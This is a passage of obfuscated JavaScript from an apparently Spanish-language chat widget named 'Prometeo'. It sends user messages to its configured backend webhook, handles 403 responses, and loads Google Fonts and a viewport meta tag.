_0x1202c7(_0x4d1af1-_0x2f3902._0x77eccf,_0x29ede5-0x7f,_0x4d1af1-_0x2f3902._0x4a74eb,_0x376955);}if(_0x4cd656['LjFQJ']!=='VgGTy'){_0x37949d[_0x57664c(_0x178ce8._0x487027,0x11f1,_0x178ce8._0xc611f8,0xe70)]();if(_0x5912ed)_0x29a7a9[_0x57664c(0x81d,_0x178ce8._0x15e553,_0x178ce8._0x1b4653,0x3c5)][_0x54dcd6(0xa89,_0x178ce8._0x137dad,_0x178ce8._0x42166c,_0x178ce8._0x234091)+'ay']=_0x320a33['mGrNJ'];if(_0x47d47c)_0x130f6a['style'][_0x57664c(0x6d7,_0x178ce8._0x55b195,0xa29,0x36b)+'ay']=_0x320a33[_0x57664c(0x437,0x535,0x6f5,0x764)];}else this[_0x57664c(_0x178ce8._0x3cc717,_0x178ce8._0x2ea2e2,0x108a,_0x178ce8._0x2cc62c)+_0x54dcd6(_0x178ce8._0x1ceb30,_0x178ce8._0x2ad480,_0x178ce8._0xe05578,0x437)+_0x54dcd6(0xf15,0x107a,_0x178ce8._0x1b95db,0x103d)+_0x57664c(0xba0,0xec2,_0x178ce8._0x1484ba,0xaaf)]();},-0x1b1*0x3+-0x121c+0x22e7);try{if(this[_0x4af3b4(_0x4ff7cf._0x3f9958,_0x4ff7cf._0x581356,0x5f2,_0x4ff7cf._0x11be11)][_0x1202c7(0x382,0x42e,0x6c6,0x8c2)+_0x1202c7(0x5f7,_0x4ff7cf._0xa34a74,0x8e3,0x3c0)]&&!this[_0x1202c7(_0x4ff7cf._0x116167,_0x4ff7cf._0x3d74b4,0x3cc,_0x4ff7cf._0x41744a)]['isAut'+'henti'+_0x1202c7(0x5cd,_0x4ff7cf._0x29036c,0x547,_0x4ff7cf._0x1117cc)]){const _0x186164={'message':_0x3bfa91[_0x4af3b4(0x47f,_0x4ff7cf._0x383509,-_0x4ff7cf._0x5a75cf,_0x4ff7cf._0x519322)](),'contactId':this[_0x4af3b4(_0x4ff7cf._0x433e75,0x4bf,_0x4ff7cf._0x57ea8a,0x196)+'g']['conta'+_0x1202c7(_0x4ff7cf._0x36f46a,_0x4ff7cf._0x4dcadf,-0x143,0x1a6)],'timestamp':new Date()[_0x4af3b4(0xb24,_0x4ff7cf._0x949284,_0x4ff7cf._0x2c5014,0x68b)+'Strin'+'g']()};this['confi'+'g'][_0x4af3b4(_0x4ff7cf._0x45cc6b,_0x4ff7cf._0x23680f,0x8a6,_0x4ff7cf._0x29a63a)+_0x4af3b4(0x58,_0x4ff7cf._0x5628db,_0x4ff7cf._0x40d61a,0x4ba)+_0x1202c7(_0x4ff7cf._0x4a9724,_0x4ff7cf._0x128a60,_0x4ff7cf._0x2a390a,0x403)]&&(_0x186164[_0x1202c7(0x638,0x5f0,_0x4ff7cf._0x34ed22,0x5b8)+_0x1202c7(_0x4ff7cf._0x190d3b,_0x4ff7cf._0x7bc959,-0x43,0x507)+_0x4af3b4(0x5bb,0x9ad,_0x4ff7cf._0x44c14c,_0x4ff7cf._0x3b0f5a)]=this[_0x4af3b4(-_0x4ff7cf._0x3b6ba8,-_0x4ff7cf._0x3ef068,-0x297,_0x4ff7cf._0x59f0da)+'g'][_0x4af3b4(_0x4ff7cf._0x4a2212,0x8d7,_0x4ff7cf._0x113e33,_0x4ff7cf._0x4e8586)+_0x4af3b4(_0x4ff7cf._0x53cb4f,_0x4ff7cf._0x127f8e,_0x4ff7cf._0x228f65,0x4ba)+'onId']);const _0x15e5c6=await fetch(this['confi'+'g'][_0x4af3b4(_0x4ff7cf._0x5245ce,0x486,_0x4ff7cf._0x160b43,_0x4ff7cf._0x2224db)+_0x1202c7(0x50,-0x3e5,_0x4ff7cf._0x481b07,-0x4c0)]+(_0x1202c7(0x67b,0x501,0x1ac,_0x4ff7cf._0x39835b)+'ook/i'+'frame'),{'method':_0x4cd656[_0x4af3b4(-_0x4ff7cf._0x17d6f2,0x30b,-0x335,0xe4)],'headers':{'Content-Type':_0x4cd656[_0x4af3b4(-_0x4ff7cf._0x1549d6,0x443,-_0x4ff7cf._0x225893,_0x4ff7cf._0x6cf241)],'X-API-Key':this[_0x1202c7(-0x13,0x101,_0x4ff7cf._0x1c2512,-0x2d8)+'g'][_0x4af3b4(_0x4ff7cf._0x19885a,-_0x4ff7cf._0x31fc92,_0x4ff7cf._0x139707,0x4cd)+'y']},'body':JSON[_0x4af3b4(0x390,_0x4ff7cf._0x128a60,0xc14,_0x4ff7cf._0x58c32c)+'gify'](_0x186164)});if(_0x4cd656[_0x4af3b4(_0x4ff7cf._0x58d6eb,_0x4ff7cf._0x4b4e6e,0xc52,0x9d1)](_0x15e5c6[_0x1202c7(0x448,0x2f9,0x81f,_0x4ff7cf._0x44a736)+'s'],0x1dc5+-0x1*-0xcf1+-0x2923)){console[_0x4af3b4(0x6c7,0x3df,_0x4ff7cf._0xde9819,_0x4ff7cf._0x2c0a5c)](_0x4cd656[_0x1202c7(-_0x4ff7cf._0x31a002,-0x81,-_0x4ff7cf._0x34ca6b,0x227)]),this[_0x1202c7(_0x4ff7cf._0x32b358,-0x141,0x74e,_0x4ff7cf._0x4b310c)+_0x4af3b4(-0x2d5,0x38,-0x12e,_0x4ff7cf._0xe39e0c)]();return;}if(!_0x15e5c6['ok'])throw new Error(_0x1202c7(_0x4ff7cf._0x5659ee,0x581,0x7d6,_0x4ff7cf._0x567b10)+'error'+_0x4af3b4(_0x4ff7cf._0x456524,-0x133,-0x47c,0xad)+_0x1202c7(0x7cb,_0x4ff7cf._0x538eee,0x562,0xb37)+_0x15e5c6[_0x1202c7(0x448,_0x4ff7cf._0x2864c0,_0x4ff7cf._0x395cee,_0x4ff7cf._0xd327ba)+'s']);const _0x2577e7=await _0x15e5c6[_0x4af3b4(-0x66,_0x4ff7cf._0x147312,-0x17,_0x4ff7cf._0x56ed90)]();_0x2577e7['conve'+_0x1202c7(_0x4ff7cf._0x1303da,_0x4ff7cf._0xd1d87b,-0x144,0x8ae)+_0x4af3b4(0x7cf,_0x4ff7cf._0x7ac7ff,0x96b,0x985)]&&await this[_0x4af3b4(_0x4ff7cf._0x436baf,_0x4ff7cf._0x522fc9,0x68a,_0x4ff7cf._0x590533)+_0x1202c7(_0x4ff7cf._0x5b41b2,_0x4ff7cf._0xee0687,-_0x4ff7cf._0x172521,0x74c)+'teWid'+'get'](_0x2577e7[_0x4af3b4(-_0x4ff7cf._0x5626b1,_0x4ff7cf._0x24192e,-_0x4ff7cf._0x27cc82,-0x56)+'rsati'+_0x4af3b4(0x8f0,_0x4ff7cf._0x14b98a,0xb17,0x985)]);this[_0x4af3b4(0x999,0x29b,0x876,_0x4ff7cf._0x222086)][_0x1202c7(_0x4ff7cf._0x1983ed,_0x4ff7cf._0x55e64d,_0x4ff7cf._0x267c51,0x89c)+'necte'+'d']=!![],this[_0x1202c7(0xe9,_0x4ff7cf._0x4d6d49,0x56f,0x3b7)+'eConn'+_0x4af3b4(0x103,0x191,_0x4ff7cf._0x3ed154,0x2)+_0x4af3b4(-0x2f3,-_0x4ff7cf._0x249b00,-_0x4ff7cf._0x24ac8e,_0x4ff7cf._0x5f1575)+'us']();return;}const _0x49490c={'message':_0x3bfa91[_0x4af3b4(0x419,_0x4ff7cf._0x5eeef5,0x3d8,_0x4ff7cf._0x53158d)](),'contactId':this[_0x1202c7(-0x13,-0x331,-_0x4ff7cf._0x492e6f,-_0x4ff7cf._0x440405)+'g'][_0x1202c7(0x7a1,0x798,0xcb5,_0x4ff7cf._0x218528)+'ctId'],'timestamp':new Date()['toISO'+'Strin'+'g']()};if(this['confi'+'g'][_0x4af3b4(_0x4ff7cf._0x1ab7e4,0x42b,-_0x4ff7cf._0x55e4d7,-_0x4ff7cf._0x7373d3)+_0x1202c7(0x3d2,_0x4ff7cf._0x5d4263,0x4cb,_0x4ff7cf._0x156704)+_0x4af3b4(0x5aa,_0x4ff7cf._0x4225e9,_0x4ff7cf._0x394ba4,_0x4ff7cf._0x3b0f5a)]){if('YUzKQ'!==_0x4cd656[_0x4af3b4(_0x4ff7cf._0x5c881d,_0x4ff7cf._0x52517a,0xb23,_0x4ff7cf._0x506773)])_0x49490c['conve'+_0x1202c7(_0x4ff7cf._0x1303da,0x696,0x75e,0x323)+'onId']=this[_0x4af3b4(_0x4ff7cf._0x24f9d,-0x167,_0x4ff7cf._0x51df90,0x196)+'g']['conve'+_0x1202c7(0x3d2,0x436,_0x4ff7cf._0x2e5929,0x3ed)+_0x4af3b4(0xedc,0xb15,0x4da,_0x4ff7cf._0x477e5c)];else{_0x27d9b4[_0x4af3b4(0x108,0x826,0x88d,_0x4ff7cf._0x2c0a5c)]('Prome'+'theo\x20'+_0x1202c7(_0x4ff7cf._0xd8f4f7,-_0x4ff7cf._0x90f81c,0x238,0xce)+_0x1202c7(-_0x4ff7cf._0x20c912,-0x3ed,0x19b,_0x4ff7cf._0xfcf00)+'cess\x20'+'forbi'+'dden\x20'+'(403)'),this[_0x1202c7(_0x4ff7cf._0x32b358,_0x4ff7cf._0x13736b,_0x4ff7cf._0x3ec838,_0x4ff7cf._0x25a1ca)+_0x1202c7(-0x69,0x34,-_0x4ff7cf._0x573343,-_0x4ff7cf._0x300504)]();return;}}const _0x33f647=await _0x4cd656[_0x4af3b4(_0x4ff7cf._0x496e2d,0x38,0xca,-0xaf)](fetch,this[_0x4af3b4(-0x400,0x115,-_0x4ff7cf._0x488749,0x196)+'g']['backe'+_0x1202c7(_0x4ff7cf._0x19c96e,_0x4ff7cf._0x2697f3,-_0x4ff7cf._0x1ee1cd,-0x2cb)]+(_0x1202c7(0x67b,_0x4ff7cf._0x18244b,0x1f3,0x9e6)+'ook/i'+_0x1202c7(_0x4ff7cf._0x524dcf,0x610,_0x4ff7cf._0x598348,_0x4ff7cf._0x1418c7)),{'method':_0x4cd656[_0x1202c7(-_0x4ff7cf._0x2d7ffc,0x1a1,-0x588,0x463)],'headers':{'Content-Type':_0x4cd656[_0x4af3b4(-0x179,_0x4ff7cf._0x3edb26,0x83,0xee)],'X-API-Key':this[_0x1202c7(-0x13,_0x4ff7cf._0x5f1575,-_0x4ff7cf._0x4f0d77,-_0x4ff7cf._0x537fee)+'g'][_0x1202c7(_0x4ff7cf._0x25fd6a,-0x181,_0x4ff7cf._0xf9b676,_0x4ff7cf._0x29b4fb)+'y']},'body':JSON['strin'+_0x4af3b4(_0x4ff7cf._0x2e85d8,_0x4ff7cf._0x5ced51,0x18a,0x67e)](_0x49490c)});if(_0x33f647['statu'+'s']===-0x2059+-0x13*0x20e+0x48f6){console[_0x1202c7(0x263,-_0x4ff7cf._0x30d8d7,-0x13a,_0x4ff7cf._0x3de7fb)]('Prome'+_0x1202c7(_0x4ff7cf._0xc6e6e6,0xa38,0xea,_0x4ff7cf._0x1b1125)+'Widge'+_0x1202c7(-_0x4ff7cf._0x20c912,-_0x4ff7cf._0x1285f1,-_0x4ff7cf._0x11c6f9,_0x4ff7cf._0x805d52)+_0x1202c7(0x3c5,_0x4ff7cf._0x391c23,0x3a7,0x19c)+_0x1202c7(_0x4ff7cf._0x5b37c9,_0x4ff7cf._0x3bb7e8,_0x4ff7cf._0x4d9a6c,0x9b4)+_0x1202c7(-0x1a4,-_0x4ff7cf._0x1f34e6,0x23e,-_0x4ff7cf._0x23aa55)+'(403)'),this['hideW'+_0x4af3b4(0x5f1,-0xcc,0x4ea,0x140)]();return;}if(!_0x33f647['ok']){if(_0x4cd656[_0x4af3b4(-_0x4ff7cf._0x55f613,0x5f8,0x434,_0x4ff7cf._0x1ae58e)]==='MCohZ'){_0x1cc148['style'][_0x4af3b4(0x401,_0x4ff7cf._0x1c5b24,-_0x4ff7cf._0x13b204,_0x4ff7cf._0x3cb9fc)+'ay']=_0x2a3cd7[_0x4af3b4(_0x4ff7cf._0x24e3f6,0x81b,0x3c4,0x3d7)];return;}else throw new Error(_0x4af3b4(0x90a,_0x4ff7cf._0x33803c,0xa7c,_0x4ff7cf._0x4c9309)+'error'+'!\x20sta'+_0x1202c7(0x7cb,0x501,0x7ca,0xbe9)+_0x33f647[_0x1202c7(_0x4ff7cf._0x11b4ec,0x6e5,0x1b2,-0xb5)+'s']);}const _0x3b9b10=await _0x33f647[_0x4af3b4(0x724,_0x4ff7cf._0x4e0c58,_0x4ff7cf._0x5cbad4,0x37d)]();_0x3b9b10['fires'+_0x1202c7(0x18f,_0x4ff7cf._0x11ac09,0x466,-_0x4ff7cf._0x305525)+_0x4af3b4(_0x4ff7cf._0x2ca3d4,_0x4ff7cf._0x1b8742,_0x4ff7cf._0x2cb8bc,_0x4ff7cf._0x26e242)]&&_0x3b9b10[_0x1202c7(_0x4ff7cf._0x3fd142,0x2d1,_0x4ff7cf._0x4ac4fc,0x6cb)+_0x1202c7(_0x4ff7cf._0x50a393,_0x4ff7cf._0x1846a5,-_0x4ff7cf._0x67f3a,-_0x4ff7cf._0x43951e)+_0x4af3b4(0xd76,0x76c,_0x4ff7cf._0x28b5f9,_0x4ff7cf._0x26e242)]!==this[_0x1202c7(-0x13,0x7a,-0x58c,-0x102)+'g'][_0x1202c7(_0x4ff7cf._0x13aa8f,0x630,_0x4ff7cf._0x234d22,0xb43)+_0x4af3b4(_0x4ff7cf._0x56baa5,_0x4ff7cf._0x475a22,_0x4ff7cf._0x297ee2,_0x4ff7cf._0x5b27bb)+_0x4af3b4(0x5b4,0x837,_0x4ff7cf._0x951ae3,_0x4ff7cf._0x26e242)]&&(this[_0x4af3b4(_0x4ff7cf._0x2e6959,_0x4ff7cf._0x5b9e26,_0x4ff7cf._0x2e5cc9,0x196)+'g'][_0x4af3b4(0xae7,_0x4ff7cf._0x4e3a18,0xc24,0x987)+_0x4af3b4(-_0x4ff7cf._0x22a844,_0x4ff7cf._0xd6703c,0x431,_0x4ff7cf._0x5b27bb)+_0x1202c7(_0x4ff7cf._0x2ae0b7,_0x4ff7cf._0x51ad55,0xa77,0x900)]=_0x3b9b10['fires'+_0x1202c7(_0x4ff7cf._0x20cb6f,0x4d3,_0x4ff7cf._0x29064d,-_0x4ff7cf._0x38db35)+'ath']),this[_0x1202c7(0x553,_0x4ff7cf._0x302c03,_0x4ff7cf._0x18d237,_0x4ff7cf._0x5aab34)]['isCon'+_0x4af3b4(0x234,_0x4ff7cf._0x1e585c,-_0x4ff7cf._0x5e7112,0x214)+'d']=!![],this[_0x1202c7(0xe9,_0x4ff7cf._0x48cf74,_0x4ff7cf._0x257823,-_0x4ff7cf._0x5511d7)+_0x4af3b4(0x573,0xf6,_0x4ff7cf._0x339f45,0xab)+'ectio'+_0x1202c7(0x8a,-0x3e2,-_0x4ff7cf._0x4346f0,-_0x4ff7cf._0x46af6a)+'us']();}catch(_0x134c9b){if(_0x4cd656[_0x4af3b4(_0x4ff7cf._0x272565,0xd37,_0x4ff7cf._0x2c1765,_0x4ff7cf._0x167b14)](_0x1202c7(_0x4ff7cf._0x3f4fde,0x129,0x68a,-_0x4ff7cf._0x1d8ff7),_0x1202c7(0x30f,-0x161,-0x53,_0x4ff7cf._0x2f3308))){const _0x3eaea1=new _0x229215(_0x36f6c1),_0x119223=new _0x3debaf(_0x25f8d5);return _0x3eaea1[_0x1202c7(0x98,-_0x4ff7cf._0x20f92f,-0xdb,-_0x4ff7cf._0x49d956)+'eStri'+'ng']()!==_0x119223[_0x4af3b4(0x56,-0x350,0x6bd,_0x4ff7cf._0x373c7d)+'eStri'+'ng']();}else{console[_0x4af3b4(0x4ac,_0x4ff7cf._0x520553,0x64,0x40c)](_0x4af3b4(_0x4ff7cf._0x460da5,_0x4ff7cf._0x480544,0x65b,_0x4ff7cf._0x13494b)+_0x1202c7(0x565,_0x4ff7cf._0x53460c,_0x4ff7cf._0x50b419,_0x4ff7cf._0x5bb99d)+_0x4af3b4(_0x4ff7cf._0x198144,0x340,0x9d5,0x59a)+_0x4af3b4(_0x4ff7cf._0x7c0753,_0x4ff7cf._0x5d8f29,0x35c,_0x4ff7cf._0x47314a)+'ror\x20s'+_0x4af3b4(_0x4ff7cf._0x1d554e,0x9c0,_0x4ff7cf._0x418aa6,0x933)+_0x4af3b4(0x2d6,0x587,_0x4ff7cf._0x1d4acd,_0x4ff7cf._0x33244b)+_0x4af3b4(0x66c,-0x194,0x211,0x234),_0x134c9b),this[_0x1202c7(_0x4ff7cf._0x116167,0x3dd,_0x4ff7cf._0xbe9b09,0x3a0)][_0x1202c7(0x72e,_0x4ff7cf._0x4179d3,_0x4ff7cf._0x4aeb15,_0x4ff7cf._0xa87048)+_0x1202c7(_0x4ff7cf._0x1069b5,-_0x4ff7cf._0x21cafa,_0x4ff7cf._0x383918,_0x4ff7cf._0xa93db5)+'d']=![],this[_0x4af3b4(_0x4ff7cf._0x11df73,0x26f,0x808,_0x4ff7cf._0x3e5645)+_0x4af3b4(_0x4ff7cf._0x4b6e45,0x373,-0xfc,_0x4ff7cf._0x3de7fb)+'ectio'+_0x4af3b4(_0x4ff7cf._0x7373d3,_0x4ff7cf._0x4f8b92,0x6d2,_0x4ff7cf._0x23a6e3)+'us'](),this['hideT'+_0x1202c7(-0x45,0x109,_0x4ff7cf._0xd6703c,0x23f)+'Indic'+'ator'](),this[_0x4af3b4(_0x4ff7cf._0x56df63,0x523,0x603,_0x4ff7cf._0xcb9fe9)][_0x4af3b4(-0x1fb,-_0x4ff7cf._0x17958d,0x5cd,0xe0)+'tingF'+_0x1202c7(_0x4ff7cf._0x1f8195,_0x4ff7cf._0x47e4e3,_0x4ff7cf._0x55737e,_0x4ff7cf._0x4f9b6a)]=![];const _0xb31f26=document['getEl'+'ement'+'ById'](_0x4cd656['EwzzQ']);if(_0xb31f26){const _0xd7dbb2=_0xb31f26[_0x1202c7(_0x4ff7cf._0x454c32,0x7f4,-_0x4ff7cf._0x26ce48,-0x1dd)+_0x4af3b4(_0x4ff7cf._0x3e706b,_0x4ff7cf._0x46919f,0xd82,_0x4ff7cf._0x39b78b)+_0x4af3b4(0x689,_0x4ff7cf._0x5824dc,_0x4ff7cf._0x1392a1,_0x4ff7cf._0x43447d)+'l'](_0x4cd656['bNlFL']);_0xd7dbb2[_0x4af3b4(_0x4ff7cf._0x4b3387,_0x4ff7cf._0x87d315,0x951,0x51b)+'ch'](_0x2fc5ef=>_0x2fc5ef[_0x4af3b4(0x6f7,0x54d,-0x6a,0x314)+'e']());}this[_0x4af3b4(_0x4ff7cf._0x575d78,_0x4ff7cf._0x3ebc06,0x1af,0x647)+_0x4af3b4(-0xe1,_0x4ff7cf._0x422816,_0x4ff7cf._0x53bed1,0x23e)](_0x1202c7(-_0x4ff7cf._0x2cdfed,-_0x4ff7cf._0x3dffef,-0x166,0x335)+_0x4af3b4(_0x4ff7cf._0x590394,_0x4ff7cf._0x48b122,_0x4ff7cf._0x19df47,_0x4ff7cf._0x1269bc)+_0x4af3b4(0xd3,_0x4ff7cf._0x23964e,0xb81,0x60d)+'\x20el\x20m'+'ensaj'+_0x1202c7(0x300,0x26d,0x34,0x1ce)+_0x1202c7(0x639,_0x4ff7cf._0x5023b9,0x883,0x52f)+'or,\x20i'+_0x1202c7(_0x4ff7cf._0x5afdd8,0x34b,-_0x4ff7cf._0x54e179,_0x4ff7cf._0x20fbd6)+_0x1202c7(-0x19b,-0x3bf,0x33e,-_0x4ff7cf._0x34f095)+_0x1202c7(-0x116,_0x4ff7cf._0x54fd30,0x446,-_0x4ff7cf._0x2955c1)+'.');}}finally{if(_0x4cd656['EfWFw']!=='MFIwB')this[_0x4af3b4(_0x4ff7cf._0x1e6f24,0xc71,0x23d,_0x4ff7cf._0x5e2d74)][_0x4af3b4(_0x4ff7cf._0x1bc237,0xcaa,0x667,0x872)+_0x1202c7(0x19,_0x4ff7cf._0x1e6f24,-0x112,-_0x4ff7cf._0x3e8c95)]=![],this[_0x1202c7(_0x4ff7cf._0x4f8c03,-_0x4ff7cf._0x488749,-_0x4ff7cf._0xaa6228,0x1ed)+_0x1202c7(_0x4ff7cf._0x3af1bb,_0x4ff7cf._0x253a2f,0xab5,_0x4ff7cf._0x3879af)+_0x1202c7(0x65e,0xba8,_0x4ff7cf._0x4d86a5,_0x4ff7cf._0x374f8e)+'ate']();else return _0xf5779c+('/asse'+_0x4af3b4(_0x4ff7cf._0x3eb6ef,_0x4ff7cf._0x38aa3f,_0x4ff7cf._0x5d125a,0x97f)+_0x4af3b4(_0x4ff7cf._0x28e0ff,_0x4ff7cf._0x4cf61d,0x68f,0x51e)+_0x1202c7(-_0x4ff7cf._0x45a935,-0x7c2,-0x7f8,-_0x4ff7cf._0x230680)+_0x4af3b4(-_0x4ff7cf._0x421e12,0x33e,_0x4ff7cf._0x79479,-0x83)+'ni_')+_0x35df5a+_0x4af3b4(_0x4ff7cf._0x5b000c,0x48a,_0x4ff7cf._0x5a96a3,0x995);}}else _0x1bd0d4[_0x4af3b4(-0x14b,_0x4ff7cf._0x4e796f,0x2b3,_0x4ff7cf._0x53232d)+'e']();},'loadFonts':function(){if(document[_0x2ae1f4(0x7d6,0x57f,_0xb7d15c._0x56fb86,_0xb7d15c._0x237762)+_0x2ae1f4(_0xb7d15c._0x34a518,0xe1e,_0xb7d15c._0x16dad4,_0xb7d15c._0xdcad60)+_0x12e548(0x8ff,0xc3c,_0xb7d15c._0xd61aea,0x9c0)](_0x4cd656[_0x2ae1f4(_0xb7d15c._0x1d1fe6,_0xb7d15c._0x12888b,0x413,0xe0d)]))return;const _0x3a9bd9=document[_0x12e548(_0xb7d15c._0xc1015a,0xaf5,_0xb7d15c._0x48c801,0x9fc)+_0x2ae1f4(0x47d,0x380,0x9dd,0x4d8)+_0x12e548(0xde5,0xadc,_0xb7d15c._0x1c5cbc,_0xb7d15c._0x2286ed)](_0x2ae1f4(0x8c5,_0xb7d15c._0x4559ae,_0xb7d15c._0x129399,_0xb7d15c._0x40053a));_0x3a9bd9[_0x12e548(0x563,0x6a0,0xbbe,0x5f7)]=_0x4cd656[_0x2ae1f4(_0xb7d15c._0x1ff547,0x2c4,_0xb7d15c._0x4684d4,-_0xb7d15c._0x49d57d)],_0x3a9bd9[_0x2ae1f4(0xae7,_0xb7d15c._0x293266,_0xb7d15c._0x4c2258,_0xb7d15c._0xc95cb6)]=_0x12e548(0x83d,_0xb7d15c._0x2eabf2,_0xb7d15c._0x3254fb,_0xb7d15c._0x45ec3c)+_0x2ae1f4(_0xb7d15c._0x460c63,0x76f,_0xb7d15c._0x26e52f,_0xb7d15c._0x2e1e29)+_0x12e548(0xc9e,0xd22,0x10d7,0xbb0)+_0x2ae1f4(_0xb7d15c._0x34d50b,_0xb7d15c._0x33696e,0xc08,_0xb7d15c._0x38a027)+_0x12e548(_0xb7d15c._0x93a5ae,0x91e,_0xb7d15c._0x1ab0b,_0xb7d15c._0xe4f90)+_0x12e548(0x28d,0x2b2,-0x150,-_0xb7d15c._0x417e0b),document[_0x2ae1f4(0x9dd,_0xb7d15c._0x1e6e00,_0xb7d15c._0x1d1fe6,_0xb7d15c._0x124275)][_0x2ae1f4(0x786,0x31e,0x7de,0x6b4)+'dChil'+'d'](_0x3a9bd9);const _0x5abf13=document[_0x2ae1f4(_0xb7d15c._0x173d83,0xcb0,_0xb7d15c._0x4565b3,0xb08)+_0x2ae1f4(0x47d,_0xb7d15c._0x52b17f,_0xb7d15c._0xa79421,_0xb7d15c._0x4f0e1c)+_0x12e548(_0xb7d15c._0x54b1a8,_0xb7d15c._0x33b131,0x1009,_0xb7d15c._0x17f425)]('link');_0x5abf13[_0x2ae1f4(0x5f7,0x459,0x10b,0x60a)]=_0x4cd656['BlShD'],_0x5abf13[_0x12e548(_0xb7d15c._0x1d40a6,0xb90,0x109b,_0xb7d15c._0x5240ac)]=_0x12e548(_0xb7d15c._0x27985b,0x789,_0xb7d15c._0x4827a2,_0xb7d15c._0x2c3940)+_0x12e548(_0xb7d15c._0x2468a7,0xa2e,_0xb7d15c._0x3743fa,0xf6b)+'nts.g'+_0x2ae1f4(0xbb8,0xd0b,0x104c,0x780)+'c.com',_0x5abf13[_0x12e548(-0x1,_0xb7d15c._0x342280,_0xb7d15c._0x5a4b51,0x7a1)+_0x2ae1f4(0x69b,_0xb7d15c._0x2ec56c,0x1e4,0x4af)+'n']=_0x2ae1f4(0x8ba,0xa1a,0xe24,_0xb7d15c._0x49a80e)+_0x2ae1f4(0x768,_0xb7d15c._0x462857,0x600,_0xb7d15c._0x4646a2);function _0x12e548(_0x8f3ce1,_0x5f19d4,_0xc0bddf,_0x5d2279){return _0x578413(_0x5f19d4- -0x99,_0x5f19d4-0xf0,_0xc0bddf-_0x32f3b7._0x26a557,_0x5d2279);}document[_0x2ae1f4(_0xb7d15c._0x26ed89,0xb4e,0x6ce,0xae7)][_0x2ae1f4(0x786,_0xb7d15c._0x34322c,_0xb7d15c._0x24a208,0x9eb)+_0x12e548(0x1fd,0x6bb,0x9d6,0x825)+'d'](_0x5abf13);const _0x20bc2b=document['creat'+_0x2ae1f4(0x47d,0x216,0x561,_0xb7d15c._0x454f03)+_0x2ae1f4(_0xb7d15c._0x1c4736,_0xb7d15c._0xc4d550,0x7dd,0xb72)]('link');function _0x2ae1f4(_0x5d4154,_0x2fc449,_0xc058a8,_0x302a16){return _0x578413(_0x5d4154- -_0x56e5bf._0x2ebb84,_0x2fc449-_0x56e5bf._0x406a43,_0xc058a8-_0x56e5bf._0x8745,_0xc058a8);}_0x20bc2b[_0x12e548(0x68a,_0xb7d15c._0x14ddbd,0x9c8,_0xb7d15c._0xdbecea)]=_0x2ae1f4(_0xb7d15c._0x523c43,_0xb7d15c._0x189190,_0xb7d15c._0x17dcdd,0x531)+_0x2ae1f4(_0xb7d15c._0x12c695,_0xb7d15c._0x26e52f,0xa05,_0xb7d15c._0x54fbf6)+_0x2ae1f4(0xc79,_0xb7d15c._0x5baeff,_0xb7d15c._0x2fcb9b,0x1066)+_0x12e548(0x5af,0x865,0xaac,0x835)+_0x2ae1f4(0x875,0x8ae,_0xb7d15c._0x5f7145,0x3a5)+_0x2ae1f4(_0xb7d15c._0xcda290,_0xb7d15c._0x4393b5,0xac7,_0xb7d15c._0x14213b)+_0x2ae1f4(_0xb7d15c._0x221bae,_0xb7d15c._0x2abc1a,0x48a,0x11)+_0x2ae1f4(0xc83,0xffe,_0xb7d15c._0x219082,_0xb7d15c._0xca42)+_0x2ae1f4(_0xb7d15c._0x2a3185,_0xb7d15c._0x58ff91,0x7e9,0x56f)+_0x12e548(_0xb7d15c._0x1eae9d,0x3e8,_0xb7d15c._0x33051b,_0xb7d15c._0x38c467)+_0x12e548(0x44c,0x343,0x8d1,-_0xb7d15c._0x5e3948)+_0x12e548(_0xb7d15c._0x56247c,_0xb7d15c._0x4d1b71,0xb28,_0xb7d15c._0x2669d8)+_0x12e548(-_0xb7d15c._0x4a835b,0x3ae,0x692,0x736)+_0x2ae1f4(0xc7c,0xfc4,_0xb7d15c._0x384938,0x10ad)+_0x2ae1f4(0x18f,_0xb7d15c._0x4d7412,0x86,_0xb7d15c._0x35098d)+_0x12e548(_0xb7d15c._0x96bf8f,_0xb7d15c._0xbcdc53,_0xb7d15c._0xc1015a,_0xb7d15c._0x283631)+'0;1,9'+_0x2ae1f4(0x498,0x72c,_0xb7d15c._0x59485e,0x8ef)+_0x12e548(_0xb7d15c._0x58b2ee,0x8e5,0x8da,0x4c5)+_0x12e548(-0x67,0x3cb,-0x118,_0xb7d15c._0x246697)+_0x2ae1f4(0x513,_0xb7d15c._0x5bc88d,0x230,_0xb7d15c._0x27777c)+_0x2ae1f4(_0xb7d15c._0x40ddcc,0xb9f,_0xb7d15c._0x1833cf,_0xb7d15c._0x2ddf6f)+'ap',_0x20bc2b[_0x12e548(0xb40,0x6a0,_0xb7d15c._0x36039d,_0xb7d15c._0x4c4285)]=_0x12e548(_0xb7d15c._0x3cdd5b,0x702,_0xb7d15c._0x2134c2,0x3f2)+'sheet',document[_0x12e548(_0xb7d15c._0x1d8300,0xa86,_0xb7d15c._0x5ade6d,_0xb7d15c._0x59b178)][_0x2ae1f4(0x786,0x586,_0xb7d15c._0x5cb1b3,0x97f)+_0x2ae1f4(_0xb7d15c._0xca86e4,0x583,0xa93,0x4fc)+'d'](_0x20bc2b);},'ensureViewportMeta':function(){const _0x2b07fd={_0x3cf809:0x338};function _0x4f2a56(_0x1dad34,_0x4ccebf,_0x412e89,_0xf59090){return _0x578413(_0x4ccebf- -_0x18b3e7._0x538d47,_0x4ccebf-0xfb,_0x412e89-0xef,_0x412e89);}function _0x645032(_0x2d246f,_0x1131a9,_0xeeb5bc,_0xa638ad){return _0x80f82a(_0xeeb5bc- -_0x2b07fd._0x3cf809,_0x1131a9-0x14a,_0x1131a9,_0xa638ad-0xab);}let _0x4aa951=document[_0x4f2a56(0xa33,0x5a4,0x62c,_0xf67c4f._0x1f5ad8)+_0x645032(_0xf67c4f._0x352159,_0xf67c4f._0x516d2b,0x8ba,_0xf67c4f._0x1dd03a)+_0x4f2a56(0x3e6,_0xf67c4f._0x3207a0,0xcb0,0xc08)](_0x645032(_0xf67c4f._0x531d9a,0x82b,_0xf67c4f._0x370687,_0xf67c4f._0x44989c)+_0x645032(-0xe0,_0xf67c4f._0x372a84,_0xf67c4f._0x2d4762,-_0xf67c4f._0x3fc2e5)+'\x22view'+_0x645032(0x16b,0x4b9,0x76,-0x3cd)+']');!_0x4aa951?(_0x4aa951=document[_0x645032(_0xf67c4f._0x227bf1,_0xf67c4f._0x5aa6a3,0x82d,_0xf67c4f._0x4a4540)+_0x645032(-_0xf67c4f._0x1fa59c,-0x84,0x25e,_0xf67c4f._0xaf3b5e)+_0x645032(_0xf67c4f._0x51a039,_0xf67c4f._0x2d42be,_0xf67c4f._0x2fa9e2,_0xf67c4f._0x215c74)](_0x4f2a56(0x354,_0xf67c4f._0x4